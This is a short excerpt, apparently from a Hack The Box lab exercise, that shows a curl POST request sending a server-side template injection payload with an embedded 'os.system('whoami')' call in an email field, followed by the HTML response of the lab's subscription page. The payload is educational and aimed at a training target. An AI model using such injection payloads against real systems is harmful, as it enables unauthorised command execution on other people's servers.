 cURL - Interacting with the Target
Govardhan Gujji22@htb[/htb]$ curl -X POST -d "email={% import os %}{{os.system('whoami')}}"
<html>
<head>
<style>
form {
margin: 0 auto;
width: 200;
}
</style>
</head>
<body>
<h1 style="text-align: center;">~ Damn Hackers ~</h1>
<h2 style="text-align: center;">Gentlemen, we can rebuild it <br />We have the technology
<h2 style="text-align: center;"><em>Great!</em></h2>
<h3 style="text-align: center;"><em>Email 0 has been subscribed. You&#39;ll hear from us
</body>